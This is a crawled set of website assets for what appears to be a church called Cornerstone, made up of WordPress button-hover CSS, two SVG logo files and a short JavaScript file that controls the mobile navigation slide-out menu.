.wp-block-button.is-style-medium-gray .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-medium-gray-button-hover);
}

.wp-block-button.is-style-dark-gray .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-dark-gray-button-hover);
}

.wp-block-button.is-style-light-blue .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-light-blue-button-hover);
}

.wp-block-button.is-style-medium-blue .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-medium-blue-button-hover);
}

.wp-block-button.is-style-dark-blue .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-dark-blue-button-hover);
}

.wp-block-button.is-style-light-bronze .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-light-bronze-button-hover);
}

.wp-block-button.is-style-medium-bronze .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-medium-bronze-button-hover);
}

.wp-block-button.is-style-dark-bronze .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-dark-bronze-button-hover);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cornerstonewayne.com/wp-content/uploads/2025/08/CS-logo-monogram-tan.svg
body_size: 2552
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1359.26 345.92">
  <defs>
    <clipPath id="clippath">
      <rect width="1359.26" height="345.92" style="fill: none;"/>
    </clipPath>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <g style="clip-path: url(#clippath);">
      <path d="M1359.26,77.75c0-.6-.15-.9-.6-.9h-.45c-.45,0-.6,0-.75.45-1.35,4.96-5.87,11.58-12.03,16.69-6.62,5.56-13.83,7.82-24.66,7.82h-4.51c-12.78,0-17.29-5.11-17.29-15.79v-31.58c0-.45.3-.6.6-.6h12.93c5.71,0,10.23.75,13.53,3.91,3.61,3.31,6.17,9.77,8.12,14.89.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.9-.3-14.59-1.05-26.92.15-41.65,0-.6-.3-.9-.6-.9h-.6c-.3,0-.3.15-.6.75-3.76,9.32-5.26,12.48-8.12,14.74-3.01,2.41-7.07,3.61-13.68,3.61h-12.93c-.3,0-.6-.3-.6-.9V8.42c0-.45.3-.6.6-.6h15.64c12.48,0,18.04,1.95,21.65,3.91,4.21,2.26,6.77,5.11,12.03,14.74.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.75-1.05-10.38-1.65-16.99-1.81-22.26,0-.3-.45-.75-.75-.75-.75,0-19.7.75-53.23.75-15.04,0-21.35-.15-27.22-.3-.6,0-.9.3-.9.75v.3c0,.45.3.6.9.75l1.05.15c7.22,1.05,12.48,4.21,13.38,9.02.6,3.46.6,13.99.6,15.34v55.64c0,2.11-.15,5.41-.9,8.27-1.95,7.07-6.62,8.72-16.24,9.93l-1.2.15c-.6.15-.9.3-.9.75v.3c0,.6.3.75.9.75,6.02-.15,17.29-.3,26.02-.3h63.76c.6,0,.9-.15,1.2-.75,1.5-7.97,3.91-24.21,3.91-27.07M1230.09,10.08c2.26-2.41,5.72-3.91,8.87-4.36l1.05-.15c.6-.15.9-.3.9-.75v-.3c0-.45-.3-.75-.9-.75-4.51.15-9.47.3-16.84.3s-16.54-.15-21.65-.3c-.45,0-.9.3-.9.75v.3c0,.45.45.75.9.75l1.2.15c5.26.6,8.87,2.41,11.43,4.96,5.11,5.11,5.72,13.08,5.87,22.11l.9,44.06c0,.9-1.05.9-1.5.45l-61.35-62.71c-3.16-3.16-7.07-6.92-9.32-10.23-.15-.3-.45-.45-1.05-.45-2.86,0-3.76.45-9.32.45s-12.78-.45-16.39-.6c-.6,0-.9.15-.9.6v.15c0,.45.15.45.75.75l1.2.45c4.06,1.5,7.52,3.61,10.53,6.47,3.31,3.16,6.77,7.52,6.77,10.83l-1.2,48.72c-.3,15.94-1.35,23.16-5.71,27.22-1.81,1.81-6.02,4.36-9.47,4.81l-2.11.3c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,4.96-.15,12.18-.3,19.55-.3s17.59.15,23.01.3c.3,0,.75-.15.75-.75v-.3c0-.45-.45-.75-.75-.75l-1.35-.15c-5.56-.6-10.23-2.1-13.08-4.81-5.26-4.96-5.86-15.49-5.86-27.37l-.15-45.71c0-1.05.9-1.05,1.5-.45l58.5,60.9c8.12,8.42,12.18,14.74,17.44,21.5.3.45.6.6,1.05.45l2.41-.45c.3,0,.6-.45.6-.75-.6-5.71-1.05-16.24-.9-26.17l.75-48.27c.15-12.48,1.35-19.1,4.81-22.71M1079.41,59.7c0,15.49-3.91,27.97-12.18,35.94-5.41,5.26-13.08,8.72-22.11,8.72-21.96,0-37.74-20.75-37.74-53.69,0-19.4,5.41-32.63,14.74-39.55,4.66-3.46,11.28-6.02,18.95-6.02,23.31,0,38.35,24.06,38.35,54.59M1099.86,54.29c0-29.63-23.31-52.63-56.84-52.63s-56.24,25.26-56.24,53.84,23.01,52.63,56.54,52.63c35.19,0,56.54-25.41,56.54-53.84M971.59.75c0-.6-.3-.75-.75-.75h-.6c-.3,0-.6,0-.75.3-1.5,3.01-3.91,3.76-10.98,3.76h-66.62c-7.07,0-9.32-.75-10.98-3.76,0-.15-.3-.3-.6-.3h-.6c-.45,0-.75.15-.75.45l-3.01,25.11c0,.6.3.6.6.75h.6c.3,0,.6-.15.75-.6,4.06-8.27,5.71-10.53,9.32-13.38,1.65-1.35,5.56-4.51,12.33-4.51h14.74c.45,0,.9.15.9.6v71.28c0,5.56-.3,12.78-.9,15.49-1.2,4.96-6.32,7.67-14.59,8.72l-1.2.15c-.6.15-.9.3-.9.75v.3c0,.6.3.75.9.75,5.87-.15,16.09-.3,25.26-.3s18.65.15,24.21.3c.45,0,.9-.15.9-.75v-.3c0-.45-.45-.75-.9-.75l-1.05-.15c-10.68-1.5-13.83-3.76-14.89-8.87-.6-2.86-.6-7.97-.6-15.34V8.42c0-.45.15-.6.75-.6h6.02c12.18,0,18.95,1.95,22.11,4.06,3.61,2.56,5.86,7.97,6.62,13.68,0,.45.15.6.6.6h.6c.45,0,.75-.45.75-.75l2.71-24.66ZM816.25,108.88c22.26,0,38.8-11.28,38.8-31.73s-15.34-26.32-29.17-32.18c-11.88-4.96-23.01-10.08-23.01-23.31,0-10.98,7.67-17.44,17.89-17.44,15.04,0,21.35,13.99,25.56,22.11.15.45.3.6.75.6l.75-.15c.45-.15.45-.3.45-.75-.3-7.52.45-14.74-.15-18.65-.15-.75-.3-1.05-.75-1.35-5.86-3.01-14.59-5.26-24.06-5.26-21.35,0-34.44,11.58-34.44,28.57,0,15.34,9.02,22.86,25.11,30.08,15.79,7.07,26.02,12.03,26.02,25.71,0,12.78-9.02,20.6-21.35,20.6-16.69,0-26.47-14.29-31.88-31.13-.15-.6-.3-.75-.75-.75h-.45c-.6,0-.75.6-.75,1.05-.9,7.22-1.2,17.89.3,23.46.15.45.3,1.05.75,1.5,6.02,5.71,18.2,9.02,30.38,9.02M719.41,30.83c0,16.09-10.38,22.86-24.81,22.86h-7.67c-.6,0-.9-.45-.9-.75V7.67c0-.6.45-.9.75-.9,12.18,0,21.5,2.26,27.07,7.97,3.61,3.76,5.56,9.02,5.56,16.09M766.02,104.97v-.3c0-.3-.3-.75-.75-.75-20.9-1.5-39.25-34.44-50.68-48.42-.45-.6-.45-1.05.3-1.2,10.08-2.41,23.16-10.83,23.16-25.72,0-5.71-1.96-10.68-5.41-14.44-6.47-7.07-17.14-10.38-35.04-10.38-5.41,0-10.68.3-21.65.3-7.82,0-15.94-.15-21.65-.3-.45,0-.75.3-.75.75v.3c0,.45.3.75.75.75l1.2.15c7.07.9,12.33,3.16,13.53,8.42.75,3.31.75,11.43.75,15.19v50.98c0,2.41,0,11.43-.75,14.74-1.2,5.26-6.62,8.12-13.38,8.87l-1.35.15c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,5.71-.15,14.89-.3,24.06-.3s19.55.15,24.96.3c.6,0,.9-.15.9-.75v-.3c0-.45-.3-.75-.9-.75l-1.8-.15c-5.87-.45-13.53-3.31-14.74-9.32-.6-3.16-.75-12.18-.75-14.29v-21.5c0-.45.45-.9.9-.9l8.42.9c6.62.6,21.35,34.89,35.34,43.76,4.06,2.56,10.23,4.36,18.8,4.36,5.56,0,13.23-.75,15.64-1.2.45-.15.9-.45.9-.75M626.62,77.75c0-.6-.15-.9-.6-.9h-.45c-.45,0-.6,0-.75.45-1.35,4.96-5.87,11.58-12.03,16.69-6.62,5.56-13.83,7.82-24.66,7.82h-4.51c-12.78,0-17.29-5.11-17.29-15.79v-31.58c0-.45.3-.6.6-.6h12.93c5.72,0,10.23.75,13.53,3.91,3.61,3.31,6.17,9.77,8.12,14.89.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.9-.3-14.59-1.05-26.92.15-41.65,0-.6-.3-.9-.6-.9h-.6c-.3,0-.3.15-.6.75-3.76,9.32-5.26,12.48-8.12,14.74-3.01,2.41-7.07,3.61-13.68,3.61h-12.93c-.3,0-.6-.3-.6-.9V8.42c0-.45.3-.6.6-.6h15.64c12.48,0,18.05,1.95,21.65,3.91,4.21,2.26,6.77,5.11,12.03,14.74.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.75-1.05-10.38-1.65-16.99-1.8-22.26,0-.3-.45-.75-.75-.75-.75,0-19.7.75-53.23.75-15.04,0-21.35-.15-27.22-.3-.6,0-.9.3-.9.75v.3c0,.45.3.6.9.75l1.05.15c7.22,1.05,12.48,4.21,13.38,9.02.6,3.46.6,13.99.6,15.34v55.64c0,2.11-.15,5.41-.9,8.27-1.95,7.07-6.62,8.72-16.24,9.93l-1.2.15c-.6.15-.9.3-.9.75v.3c0,.6.3.75.9.75,6.01-.15,17.29-.3,26.02-.3h63.76c.6,0,.9-.15,1.2-.75,1.5-7.97,3.91-24.21,3.91-27.07M497.45,10.08c2.26-2.41,5.71-3.91,8.87-4.36l1.05-.15c.6-.15.9-.3.9-.75v-.3c0-.45-.3-.75-.9-.75-4.51.15-9.47.3-16.84.3s-16.54-.15-21.65-.3c-.45,0-.9.3-.9.75v.3c0,.45.45.75.9.75l1.2.15c5.26.6,8.87,2.41,11.43,4.96,5.11,5.11,5.71,13.08,5.86,22.11l.9,44.06c0,.9-1.05.9-1.5.45l-61.35-62.71c-3.16-3.16-7.07-6.92-9.32-10.23-.15-.3-.45-.45-1.05-.45-2.86,0-3.76.45-9.32.45s-12.78-.45-16.39-.6c-.6,0-.9.15-.9.6v.15c0,.45.15.45.75.75l1.2.45c4.06,1.5,7.52,3.61,10.53,6.47,3.31,3.16,6.77,7.52,6.77,10.83l-1.2,48.72c-.3,15.94-1.35,23.16-5.71,27.22-1.8,1.81-6.02,4.36-9.47,4.81l-2.11.3c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,4.96-.15,12.18-.3,19.55-.3s17.59.15,23.01.3c.3,0,.75-.15.75-.75v-.3c0-.45-.45-.75-.75-.75l-1.35-.15c-5.56-.6-10.23-2.1-13.08-4.81-5.26-4.96-5.87-15.49-5.87-27.37l-.15-45.71c0-1.05.9-1.05,1.5-.45l58.5,60.9c8.12,8.42,12.18,14.74,17.44,21.5.3.45.6.6,1.05.45l2.41-.45c.3,0,.6-.45.6-.75-.6-5.71-1.05-16.24-.9-26.17l.75-48.27c.15-12.48,1.35-19.1,4.81-22.71M329.93,30.83c0,16.09-10.38,22.86-24.81,22.86h-7.67c-.6,0-.9-.45-.9-.75V7.67c0-.6.45-.9.75-.9,12.18,0,21.5,2.26,27.07,7.97,3.61,3.76,5.56,9.02,5.56,16.09M376.55,104.97v-.3c0-.3-.3-.75-.75-.75-20.9-1.5-39.25-34.44-50.68-48.42-.45-.6-.45-1.05.3-1.2,10.08-2.41,23.16-10.83,23.16-25.72,0-5.71-1.96-10.68-5.41-14.44-6.47-7.07-17.14-10.38-35.04-10.38-5.41,0-10.68.3-21.65.3-7.82,0-15.94-.15-21.65-.3-.45,0-.75.3-.75.75v.3c0,.45.3.75.75.75l1.2.15c7.07.9,12.33,3.16,13.53,8.42.75,3.31.75,11.43.75,15.19v50.98c0,2.41,0,11.43-.75,14.74-1.2,5.26-6.62,8.12-13.38,8.87l-1.35.15c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,5.71-.15,14.89-.3,24.06-.3s19.55.15,24.96.3c.6,0,.9-.15.9-.75v-.3c0-.45-.3-.75-.9-.75l-1.8-.15c-5.87-.45-13.53-3.31-14.74-9.32-.6-3.16-.75-12.18-.75-14.29v-21.5c0-.45.45-.9.9-.9l8.42.9c6.62.6,21.35,34.89,35.34,43.76,4.06,2.56,10.23,4.36,18.8,4.36,5.56,0,13.23-.75,15.64-1.2.45-.15.9-.45.9-.75M219.4,59.7c0,15.49-3.91,27.97-12.18,35.94-5.41,5.26-13.08,8.72-22.11,8.72-21.96,0-37.74-20.75-37.74-53.69,0-19.4,5.41-32.63,14.74-39.55,4.66-3.46,11.28-6.02,18.95-6.02,23.31,0,38.35,24.06,38.35,54.59M239.85,54.29c0-29.63-23.31-52.63-56.84-52.63s-56.24,25.26-56.24,53.84,23.01,52.63,56.54,52.63c35.19,0,56.54-25.41,56.54-53.84M96.99,77.15c0-.45,0-1.05-.6-1.05h-.9c-.3,0-.6.15-.75.6-3.61,10.68-11.28,27.67-34.14,27.67-24.51,0-40.15-19.55-40.15-48.57,0-31.13,17.89-50.38,39.7-50.38,18.95,0,30.53,14.44,33.68,25.56.15.45.45.6.9.45l.75-.15c.45-.15.6-.3.6-.75-1.05-9.32-.45-15.04-.9-21.65,0-.45-.3-.9-.6-.9-4.06,0-17.14-6.32-35.49-6.32C26.92,1.66,0,21.2,0,55.64c0,29.93,20.3,52.48,59.55,52.48,21.05,0,27.52-6.47,34.44-6.47,1.5-7.52,1.8-16.84,3.01-24.51" style="fill: #c4b996;"/>
      <path d="M701.72,260.65c0,22.82-5.95,42.03-16.58,55.81-10.63-13.79-16.57-32.99-16.57-55.81s6.29-42.91,16.57-56.91c10.29,14,16.58,33.36,16.58,56.91M793.29,295.45c0-.74,0-1.71-.98-1.71h-1.47c-.49,0-.98.24-1.22.98-5.88,17.4-18.38,45.09-55.62,45.09-13.17,0-24.76-3.49-34.4-9.83,23.46-15.26,35.45-40.23,35.45-69.56,0-31.84-14.13-55.86-35.93-70.69,9.93-7.25,21.64-11.15,34.15-11.15,30.87,0,49.74,23.52,54.89,41.65.24.74.74.98,1.47.74l1.22-.24c.74-.25.98-.49.98-1.22-1.71-15.19-.74-24.5-1.47-35.28,0-.74-.49-1.47-.98-1.47-6.62,0-27.93-10.29-57.83-10.29-16.72,0-32.56,3.25-46.4,9.49-13.83-6.23-29.67-9.49-46.4-9.49-29.89,0-51.21,10.29-57.83,10.29-.49,0-.98.74-.98,1.47-.74,10.78.25,20.09-1.47,35.28,0,.73.24.98.98,1.22l1.23.24c.74.25,1.23,0,1.47-.74,5.15-18.13,24.01-41.65,54.89-41.65,12.51,0,24.21,3.9,34.15,11.15-21.8,14.83-35.93,38.85-35.93,70.69,0,29.33,11.99,54.31,35.45,69.56-9.63,6.34-21.22,9.83-34.4,9.83-37.24,0-49.74-27.69-55.62-45.09-.24-.74-.74-.98-1.23-.98h-1.47c-.98,0-.98.98-.98,1.71,1.96,12.5,2.45,27.69,4.9,39.94,11.27,0,21.81,10.54,56.11,10.54,18.24,0,33.96-3,47.13-8.41,13.17,5.41,28.89,8.41,47.13,8.41,34.3,0,44.84-10.54,56.11-10.54,2.45-12.25,2.94-27.44,4.9-39.94" style="fill: #c4b996;"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/js/cornerstone-2024-theme.js?ver=1.0.1754625561
body_size: 372
content:
// Javascript code for Cornerstone 2024 design theme
// Common/utility function included here as well as initialization files for custom pages

document.addEventListener("DOMContentLoaded", function(evt) {
  // Call navigationHeaderControl that determines visibility of nav header
  // navigationHeaderControl();
  navigationSlideoutControl();
});

function navigationSlideoutControl() {
  // First, let's add a custom class to the parent container of the slideout logo for better styling control
  if (document.querySelector('.cs-mobile-menu-logo')){
    document.querySelector('.cs-mobile-menu-logo').parentElement.classList.add('cs-mobile-menu-logo__container');
  }

  // Get a couple of elements so we can check for the animation end event and then slide in the menu container
  // background container
  const mobileNavBackground = document.querySelector(".wp-block-navigation__responsive-container");
  // mobile navigation content container
  const mobileNavContent = document.querySelector(".wp-block-navigation__responsive-container-content");
  // button to close navigation
  const mobileNavCloseBtn = document.querySelector(".wp-block-navigation__responsive-container-close");

  // when menu opens animate in contents after animation ends
  mobileNavBackground.addEventListener('animationend', (evt) => {
    mobileNavContent.classList.add('show');
  });

  // on close button click, remove show class for content
  mobileNavCloseBtn.addEventListener('click', (evt) => {
    mobileNavContent.classList.remove('show');
  });

  // when background is clicked, invoke mobileNavCloseBtn action
  mobileNavBackground.addEventListener('click', (evt) => {
    mobileNavCloseBtn.click();
  });
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cornerstonewayne.com/wp-content/uploads/2025/08/cs-logo-monogram-lt-txt.svg
body_size: 2459
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="3 0 1363 352" fill="#d5d1c3">
  <path d="M1363,77.83c0-.6-.15-.9-.6-.9h-.45c-.45,0-.6,0-.75.45-1.35,4.96-5.87,11.58-12.03,16.69-6.62,5.56-13.83,7.82-24.66,7.82h-4.51c-12.78,0-17.29-5.11-17.29-15.79v-31.58c0-.45.3-.6.6-.6h12.93c5.71,0,10.23.75,13.53,3.91,3.61,3.31,6.17,9.77,8.12,14.89.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.9-.3-14.59-1.05-26.92.15-41.65,0-.6-.3-.9-.6-.9h-.6c-.3,0-.3.15-.6.75-3.76,9.32-5.26,12.48-8.12,14.74-3.01,2.41-7.07,3.61-13.68,3.61h-12.93c-.3,0-.6-.3-.6-.9V8.5c0-.45.3-.6.6-.6h15.64c12.48,0,18.04,1.95,21.65,3.91,4.21,2.26,6.77,5.11,12.03,14.74.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.75-1.05-10.38-1.65-16.99-1.81-22.26,0-.3-.45-.75-.75-.75-.75,0-19.7.75-53.23.75-15.04,0-21.35-.15-27.22-.3-.6,0-.9.3-.9.75v.3c0,.45.3.6.9.75l1.05.15c7.22,1.05,12.48,4.21,13.38,9.02.6,3.46.6,13.99.6,15.34v55.64c0,2.11-.15,5.41-.9,8.27-1.95,7.07-6.62,8.72-16.24,9.93l-1.2.15c-.6.15-.9.3-.9.75v.3c0,.6.3.75.9.75,6.02-.15,17.29-.3,26.02-.3h63.76c.6,0,.9-.15,1.2-.75,1.5-7.97,3.91-24.21,3.91-27.07M1233.83,10.16c2.26-2.41,5.72-3.91,8.87-4.36l1.05-.15c.6-.15.9-.3.9-.75v-.3c0-.45-.3-.75-.9-.75-4.51.15-9.47.3-16.84.3s-16.54-.15-21.65-.3c-.45,0-.9.3-.9.75v.3c0,.45.45.75.9.75l1.2.15c5.26.6,8.87,2.41,11.43,4.96,5.11,5.11,5.72,13.08,5.87,22.11l.9,44.06c0,.9-1.05.9-1.5.45l-61.35-62.71c-3.16-3.16-7.07-6.92-9.32-10.23-.15-.3-.45-.45-1.05-.45-2.86,0-3.76.45-9.32.45s-12.78-.45-16.39-.6c-.6,0-.9.15-.9.6v.15c0,.45.15.45.75.75l1.2.45c4.06,1.5,7.52,3.61,10.53,6.47,3.31,3.16,6.77,7.52,6.77,10.83l-1.2,48.72c-.3,15.94-1.35,23.16-5.71,27.22-1.81,1.81-6.02,4.36-9.47,4.81l-2.11.3c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,4.96-.15,12.18-.3,19.55-.3s17.59.15,23.01.3c.3,0,.75-.15.75-.75v-.3c0-.45-.45-.75-.75-.75l-1.35-.15c-5.56-.6-10.23-2.1-13.08-4.81-5.26-4.96-5.86-15.49-5.86-27.37l-.15-45.71c0-1.05.9-1.05,1.5-.45l58.5,60.9c8.12,8.42,12.18,14.74,17.44,21.5.3.45.6.6,1.05.45l2.41-.45c.3,0,.6-.45.6-.75-.6-5.71-1.05-16.24-.9-26.17l.75-48.27c.15-12.48,1.35-19.1,4.81-22.71M1083.15,59.78c0,15.49-3.91,27.97-12.18,35.94-5.41,5.26-13.08,8.72-22.11,8.72-21.96,0-37.74-20.75-37.74-53.69,0-19.4,5.41-32.63,14.74-39.55,4.66-3.46,11.28-6.02,18.95-6.02,23.31,0,38.35,24.06,38.35,54.59M1103.6,54.37c0-29.63-23.31-52.63-56.84-52.63s-56.24,25.26-56.24,53.84,23.01,52.63,56.54,52.63c35.19,0,56.54-25.41,56.54-53.84M975.33.83c0-.6-.3-.75-.75-.75h-.6c-.3,0-.6,0-.75.3-1.5,3.01-3.91,3.76-10.98,3.76h-66.62c-7.07,0-9.32-.75-10.98-3.76,0-.15-.3-.3-.6-.3h-.6c-.45,0-.75.15-.75.45l-3.01,25.11c0,.6.3.6.6.75h.6c.3,0,.6-.15.75-.6,4.06-8.27,5.71-10.53,9.32-13.38,1.65-1.35,5.56-4.51,12.33-4.51h14.74c.45,0,.9.15.9.6v71.28c0,5.56-.3,12.78-.9,15.49-1.2,4.96-6.32,7.67-14.59,8.72l-1.2.15c-.6.15-.9.3-.9.75v.3c0,.6.3.75.9.75,5.87-.15,16.09-.3,25.26-.3s18.65.15,24.21.3c.45,0,.9-.15.9-.75v-.3c0-.45-.45-.75-.9-.75l-1.05-.15c-10.68-1.5-13.83-3.76-14.89-8.87-.6-2.86-.6-7.97-.6-15.34V8.5c0-.45.15-.6.75-.6h6.02c12.18,0,18.95,1.95,22.11,4.06,3.61,2.56,5.86,7.97,6.62,13.68,0,.45.15.6.6.6h.6c.45,0,.75-.45.75-.75l2.71-24.66ZM819.99,108.95c22.26,0,38.8-11.28,38.8-31.73s-15.34-26.32-29.17-32.18c-11.88-4.96-23.01-10.08-23.01-23.31,0-10.98,7.67-17.44,17.89-17.44,15.04,0,21.35,13.99,25.56,22.11.15.45.3.6.75.6l.75-.15c.45-.15.45-.3.45-.75-.3-7.52.45-14.74-.15-18.65-.15-.75-.3-1.05-.75-1.35-5.86-3.01-14.59-5.26-24.06-5.26-21.35,0-34.44,11.58-34.44,28.57,0,15.34,9.02,22.86,25.11,30.08,15.79,7.07,26.02,12.03,26.02,25.71,0,12.78-9.02,20.6-21.35,20.6-16.69,0-26.47-14.29-31.88-31.13-.15-.6-.3-.75-.75-.75h-.45c-.6,0-.75.6-.75,1.05-.9,7.22-1.2,17.89.3,23.46.15.45.3,1.05.75,1.5,6.02,5.71,18.2,9.02,30.38,9.02M723.14,30.91c0,16.09-10.38,22.86-24.81,22.86h-7.67c-.6,0-.9-.45-.9-.75V7.75c0-.6.45-.9.75-.9,12.18,0,21.5,2.26,27.07,7.97,3.61,3.76,5.56,9.02,5.56,16.09M769.76,105.04v-.3c0-.3-.3-.75-.75-.75-20.9-1.5-39.25-34.44-50.68-48.42-.45-.6-.45-1.05.3-1.2,10.08-2.41,23.16-10.83,23.16-25.72,0-5.71-1.96-10.68-5.41-14.44-6.47-7.07-17.14-10.38-35.04-10.38-5.41,0-10.68.3-21.65.3-7.82,0-15.94-.15-21.65-.3-.45,0-.75.3-.75.75v.3c0,.45.3.75.75.75l1.2.15c7.07.9,12.33,3.16,13.53,8.42.75,3.31.75,11.43.75,15.19v50.98c0,2.41,0,11.43-.75,14.74-1.2,5.26-6.62,8.12-13.38,8.87l-1.35.15c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,5.71-.15,14.89-.3,24.06-.3s19.55.15,24.96.3c.6,0,.9-.15.9-.75v-.3c0-.45-.3-.75-.9-.75l-1.8-.15c-5.87-.45-13.53-3.31-14.74-9.32-.6-3.16-.75-12.18-.75-14.29v-21.5c0-.45.45-.9.9-.9l8.42.9c6.62.6,21.35,34.89,35.34,43.76,4.06,2.56,10.23,4.36,18.8,4.36,5.56,0,13.23-.75,15.64-1.2.45-.15.9-.45.9-.75M630.36,77.83c0-.6-.15-.9-.6-.9h-.45c-.45,0-.6,0-.75.45-1.35,4.96-5.87,11.58-12.03,16.69-6.62,5.56-13.83,7.82-24.66,7.82h-4.51c-12.78,0-17.29-5.11-17.29-15.79v-31.58c0-.45.3-.6.6-.6h12.93c5.72,0,10.23.75,13.53,3.91,3.61,3.31,6.17,9.77,8.12,14.89.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.9-.3-14.59-1.05-26.92.15-41.65,0-.6-.3-.9-.6-.9h-.6c-.3,0-.3.15-.6.75-3.76,9.32-5.26,12.48-8.12,14.74-3.01,2.41-7.07,3.61-13.68,3.61h-12.93c-.3,0-.6-.3-.6-.9V8.5c0-.45.3-.6.6-.6h15.64c12.48,0,18.05,1.95,21.65,3.91,4.21,2.26,6.77,5.11,12.03,14.74.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.75-1.05-10.38-1.65-16.99-1.8-22.26,0-.3-.45-.75-.75-.75-.75,0-19.7.75-53.23.75-15.04,0-21.35-.15-27.22-.3-.6,0-.9.3-.9.75v.3c0,.45.3.6.9.75l1.05.15c7.22,1.05,12.48,4.21,13.38,9.02.6,3.46.6,13.99.6,15.34v55.64c0,2.11-.15,5.41-.9,8.27-1.95,7.07-6.62,8.72-16.24,9.93l-1.2.15c-.6.15-.9.3-.9.75v.3c0,.6.3.75.9.75,6.01-.15,17.29-.3,26.02-.3h63.76c.6,0,.9-.15,1.2-.75,1.5-7.97,3.91-24.21,3.91-27.07M501.19,10.16c2.26-2.41,5.71-3.91,8.87-4.36l1.05-.15c.6-.15.9-.3.9-.75v-.3c0-.45-.3-.75-.9-.75-4.51.15-9.47.3-16.84.3s-16.54-.15-21.65-.3c-.45,0-.9.3-.9.75v.3c0,.45.45.75.9.75l1.2.15c5.26.6,8.87,2.41,11.43,4.96,5.11,5.11,5.71,13.08,5.86,22.11l.9,44.06c0,.9-1.05.9-1.5.45l-61.35-62.71c-3.16-3.16-7.07-6.92-9.32-10.23-.15-.3-.45-.45-1.05-.45-2.86,0-3.76.45-9.32.45s-12.78-.45-16.39-.6c-.6,0-.9.15-.9.6v.15c0,.45.15.45.75.75l1.2.45c4.06,1.5,7.52,3.61,10.53,6.47,3.31,3.16,6.77,7.52,6.77,10.83l-1.2,48.72c-.3,15.94-1.35,23.16-5.71,27.22-1.8,1.81-6.02,4.36-9.47,4.81l-2.11.3c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,4.96-.15,12.18-.3,19.55-.3s17.59.15,23.01.3c.3,0,.75-.15.75-.75v-.3c0-.45-.45-.75-.75-.75l-1.35-.15c-5.56-.6-10.23-2.1-13.08-4.81-5.26-4.96-5.87-15.49-5.87-27.37l-.15-45.71c0-1.05.9-1.05,1.5-.45l58.5,60.9c8.12,8.42,12.18,14.74,17.44,21.5.3.45.6.6,1.05.45l2.41-.45c.3,0,.6-.45.6-.75-.6-5.71-1.05-16.24-.9-26.17l.75-48.27c.15-12.48,1.35-19.1,4.81-22.71M333.67,30.91c0,16.09-10.38,22.86-24.81,22.86h-7.67c-.6,0-.9-.45-.9-.75V7.75c0-.6.45-.9.75-.9,12.18,0,21.5,2.26,27.07,7.97,3.61,3.76,5.56,9.02,5.56,16.09M380.28,105.04v-.3c0-.3-.3-.75-.75-.75-20.9-1.5-39.25-34.44-50.68-48.42-.45-.6-.45-1.05.3-1.2,10.08-2.41,23.16-10.83,23.16-25.72,0-5.71-1.96-10.68-5.41-14.44-6.47-7.07-17.14-10.38-35.04-10.38-5.41,0-10.68.3-21.65.3-7.82,0-15.94-.15-21.65-.3-.45,0-.75.3-.75.75v.3c0,.45.3.75.75.75l1.2.15c7.07.9,12.33,3.16,13.53,8.42.75,3.31.75,11.43.75,15.19v50.98c0,2.41,0,11.43-.75,14.74-1.2,5.26-6.62,8.12-13.38,8.87l-1.35.15c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,5.71-.15,14.89-.3,24.06-.3s19.55.15,24.96.3c.6,0,.9-.15.9-.75v-.3c0-.45-.3-.75-.9-.75l-1.8-.15c-5.87-.45-13.53-3.31-14.74-9.32-.6-3.16-.75-12.18-.75-14.29v-21.5c0-.45.45-.9.9-.9l8.42.9c6.62.6,21.35,34.89,35.34,43.76,4.06,2.56,10.23,4.36,18.8,4.36,5.56,0,13.23-.75,15.64-1.2.45-.15.9-.45.9-.75M223.14,59.78c0,15.49-3.91,27.97-12.18,35.94-5.41,5.26-13.08,8.72-22.11,8.72-21.96,0-37.74-20.75-37.74-53.69,0-19.4,5.41-32.63,14.74-39.55,4.66-3.46,11.28-6.02,18.95-6.02,23.31,0,38.35,24.06,38.35,54.59M243.59,54.37c0-29.63-23.31-52.63-56.84-52.63s-56.24,25.26-56.24,53.84,23.01,52.63,56.54,52.63c35.19,0,56.54-25.41,56.54-53.84M100.73,77.22c0-.45,0-1.05-.6-1.05h-.9c-.3,0-.6.15-.75.6-3.61,10.68-11.28,27.67-34.14,27.67-24.51,0-40.15-19.55-40.15-48.57,0-31.13,17.89-50.38,39.7-50.38,18.95,0,30.53,14.44,33.68,25.56.15.45.45.6.9.45l.75-.15c.45-.15.6-.3.6-.75-1.05-9.32-.45-15.04-.9-21.65,0-.45-.3-.9-.6-.9-4.06,0-17.14-6.32-35.49-6.32C30.66,1.73,3.74,21.28,3.74,55.72c0,29.93,20.3,52.48,59.55,52.48,21.05